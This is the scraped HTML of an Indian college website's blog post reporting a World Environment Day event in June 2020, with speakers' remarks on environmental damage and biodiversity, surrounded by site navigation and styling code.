															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
<li class="menu-right"><ul><li id="text-1210020" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>		</header>

		<div id="main-content">
<section class="content-area">
		<div class="top_heading_out no-line-title">
			<div class="top_site_main lazyload" style="color: #ffffff;" data-back="https://stphilos.ac.in/wp-content/uploads/2023/08/IMG_20230721_151151-scaled.jpg" data-eio-rwidth="2560" data-eio-rheight="1155"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Envirnonment Studies</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://stphilos.ac.in/">Home</a></li><li><a href="https://stphilos.ac.in/blog/">Blog</a></li><li><a href="https://stphilos.ac.in/category/envirnonment-studies/">Envirnonment Studies</a></li></ul>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
    <div class="page-content">
					<article id="post-7327" class="post-7327 post type-post status-publish format-standard has-post-thumbnail hentry category-envirnonment-studies category-environmental-science category-events">
	<div class="page-content-inner">
				<header class="entry-header">
			<h1 class="entry-title">World Environment Day Celebration</h1>			
		<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://stphilos.ac.in/author/spc_ict/">Roshan Dsouza</a></span>				</li>
								<li class="entry-category">
					<span>Categories</span> <a href="https://stphilos.ac.in/category/envirnonment-studies/" rel="category tag">Envirnonment Studies</a>, <a href="https://stphilos.ac.in/category/environmental-science/" rel="category tag">Environmental Science</a>, <a href="https://stphilos.ac.in/category/events/" rel="category tag">Events</a>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> June 6, 2020</span>
				</li>
										</ul>
				</header>
		<!-- .entry-header -->
		<div class="entry-content">
			<p style="text-align: justify;">The Department of Environmental Studies, St. Philomena’s College celebrated the World Environment day on 5<sup>th</sup> June 2020 at the college  auditorium in a very simple way due to the Covid pandemic. The staff of environmental studies department, Nature club , NSS , Youth Red Cross and NCC were only involved to maintain social distancing. The Chief Guest for the programme was Rev. Fr. Alex Prashanth Sequieria, ODP Director, Mysore. Dr. Ruth Shantha Kumari , Principal , St. Philomena’s Degree College, Mysore. Rev. Dr. Bernard Prakash Barnis, Rector/ Manager, St. Philomena’s Institutions, Rev. Fr. Maria Xavier ,Vice Rector , St. Philomena’s Degree College,   Prof. Sanjay Nair, Vice Principal , St. Philomena’s Degree College , Rev.Fr. Roxan Baros and Prof. Uzma Bathool, HOD, Environmental Studies Department  were the other dignitaries who graced the occasion.</p>
<p style="text-align: justify;">   The formal inauguration of the programme was done by invoking Gods blessings.</p>
<p style="text-align: justify;">Dr. Poornima, HoD, Dept. Of Hindi, rendered the invocation, which was followed by watering the plants  by the dignitaries.</p>
<p style="text-align: justify;"> Prof. Uzma Bathool, HoD, Dept.Of Environmental Studies, welcomed the dignitaries and the gathering</p>
<p style="text-align: justify;"><a href="https://stphilos.ac.in/wp-content/uploads/2020/06/1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7329 lazyload" src="[data-uri]" alt="" width="628" height="472" data-src="http://stphilos.ac.in/wp-content/uploads/2020/06/1.jpg" data-eio-rwidth="628" data-eio-rheight="472" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7329" src="http://stphilos.ac.in/wp-content/uploads/2020/06/1.jpg" alt="" width="628" height="472" data-eio="l" /></noscript></a></p>
<p style="text-align: justify;">Rev. Fr. Alex Prashanth Sequieria, The Chief Guest for the programme spoke on the relevance of the day. He stressed on how human intervention has resulted in enormous damage to the environment. A few decades back, water was something which was available so easily, today a day has come where if we need pure water, we have to buy it. If we all don’t get together  and work towards making environment a better place, the consequences will be disastrous, we have to start purchasing even oxygen like how we purchase groceries was his opinion. He also spoke on how important it is for us to preserve and protect nature.  we can change our lifestyle and also understand how it affects the environment. We can make our  homes, colleges, surroundings more environmental friendly by adopting practices, recycling of different materials as well as preserving resources such as water and electricity. He stresses on  seriousness about the problems associated with environmental deterioration</p>
<p style="text-align: justify;"><a href="https://stphilos.ac.in/wp-content/uploads/2020/06/2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7330 lazyload" src="[data-uri]" alt="" width="628" height="420" data-src="http://stphilos.ac.in/wp-content/uploads/2020/06/2.jpg" data-eio-rwidth="628" data-eio-rheight="420" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7330" src="http://stphilos.ac.in/wp-content/uploads/2020/06/2.jpg" alt="" width="628" height="420" data-eio="l" /></noscript></a></p>
<p style="text-align: justify;">Dr. Ruth Shantha Kumari spoke on the significance of  biodiversity,how extinction of species is happening. <em> </em>She was of the opinion that conserving biodiversity is not merely a priority now, it’s a prerequisite. Man has become the major threat to biodiversity by exploiting natural resources, mining, building dams and many such activities that has contributed enormously to destruction of nature and biodiversity. She also stressed on how to tackle this problem of continuous destruction.</p>
<p style="text-align: justify;">   Prof Mary P. Kurein spoke on the significance of the day with these three simple words- Observe , Appreciate and Nurture . She was of the opinion that unless we nurture the nature, the nature is not going to nurture us.</p>
<p style="text-align: justify;"> Ms. Milagries A, from the Department of Biotechnology proposed the vote of thanks.</p>
<p style="text-align: justify;">The programme concluded by planting  saplings of various flowering plants in the campus.</p>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstphilos.ac.in%2Fworld-environment-day-celebration-2%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstphilos.ac.in%2Fworld-environment-day-celebration-2%2F&amp;text=World%20Environment%20Day%20Celebration" title="Twitter"><i class="fa fa-x-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fstphilos.ac.in%2Fworld-environment-day-celebration-2%2F&amp;description=The%20Department%20of%20Environmental%20Studies%2C%20St.%20Philomena%E2%80%99s%20College%20celebrated%20the%20World%20Environment%20day%20on%205th%20June%202020%20at%20the%20college%20%C2%A0auditorium%20in%20a%20very%20simple%20way%20due%20to%20the%20Covid%20pandemic.%20The%20staff%20of%20environmental%20studies%20department%2C%20Nature%20club%20%2C%20%26hellip%3B%20&amp;media=" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>

				<div class="thim-about-author">
			<div class="author-wrapper lp-course-author">
				<div class="author-avatar">
					<a href="https://stphilos.ac.in/author/spc_ict/">
						<img alt='author avatar' src="[data-uri]"  class="avatar avatar-110 photo lazyload" height='110' width='110' decoding='async' data-src="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x" data-eio-rwidth="110" data-eio-rheight="110" /><noscript><img alt='author avatar' src='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async' data-eio="l" /></noscript>					</a>
				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name instructor-display-name" href="https://stphilos.ac.in/author/spc_ict/">
							Roshan Dsouza						</a>
											</div>
										<div class="author-description">
											</div>
				</div>

			</div>
		</div>
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/a-national-level-webinar-on-coping-with-covid-19/">Previous post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/a-national-level-webinar-on-coping-with-covid-19/">A National Level Webinar on Coping with Covid-19</a>
						</h5>

						<div class="date">
							June 6, 2020						</div>
					</div>
				
									<div class="next-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/stakeholders-opinion-about-conducting-examination-and-reopening-of-the-college/">Next post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/stakeholders-opinion-about-conducting-examination-and-reopening-of-the-college/">&#039;Stakeholders&#039; opinion about conducting examination and reopening of the college.&#039;</a>
						</h5>

						<div class="date">
							June 16, 2020						</div>
					</div>
							</div>
			<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<div class="archived-posts"><div class="thim-carousel-wrapper" data-visible="3" data-itemtablet="2" data-itemmobile="1" data-pagination="1">			<div class="post-38227 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/traffic-awareness-programme/"  title="Traffic Awareness Programme"><img src="[data-uri]" alt="IMG_20260117_113715"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/IMG_20260117_113715-1-300x200.jpg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/IMG_20260117_113715-1-300x200.jpg" alt="IMG_20260117_113715"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/traffic-awareness-programme/" rel="bookmark">Traffic Awareness Programme</a></h5> 						<div class="date">
						 	January 17, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38212 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/revised-time-table-2/"  title="Revised Time Table"><img src="[data-uri]" alt="WhatsApp Image 2026-01-16 at 1.36.42 PM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-1.36.42-PM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-1.36.42-PM-300x200.jpeg" alt="WhatsApp Image 2026-01-16 at 1.36.42 PM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/revised-time-table-2/" rel="bookmark">Revised Time Table</a></h5> 						<div class="date">
						 	January 16, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38170 post type-post status-publish format-standard hentry category-events-kn-2 category-events category-events-kn category-flash-news category-flash-news-kn category-placement category-placements">
				<div class="category-posts clear">
										<div class="rel-post-text">
						<h5 class="title-related no-images"><a href="https://stphilos.ac.in/campus-placement-notice/" rel="bookmark">Campus Placement -Notice</a></h5> 						<div class="date">
						 	January 16, 2026						</div>
					</div>
											<div class="des-related">
													</div>
									</div>
			</div>
			</div></div>	</section><!--.related-->

	</div>
</article>
					    </div>
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post template-list-post">
</div></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-144418e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-144418e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-7d69205 img{height:298px;object-fit:contain;object-position:center center;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-6760ebf{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-f27a074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:2px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i{color:#E3A512;font-size:15px;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg path{stroke:#E3A512;fill:#E3A512;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{max-width:15px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-50px;z-index:2;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-thim-ekits-back-to-top .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-back-to-top .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-c2b11d8{width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{font-size:24px;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:var( --e-global-color-text );border-color:var( --e-global-color-text );background:var( --e-global-color-primary );box-shadow:0px 0px 0px 10px rgba(0, 0, 0, 0.05);}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .scroll-circle-progress svg{stroke:var( --e-global-color-text );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:hover{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:focus{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-dbf5657 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-f522f9d{font-size:1em;font-weight:400;color:#878787;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-97b230b{font-size:1em;font-weight:400;color:#878787;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-7fa152a{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-f27a074{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-35px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{width:50px;height:50px;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-f522f9d{text-align:center;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-97b230b{text-align:center;}}</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-144418e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144418e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972ef32" data-id="972ef32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d69205 elementor-widget elementor-widget-image" data-id="7d69205" data-element_type="widget" data-widget_type="image.default">
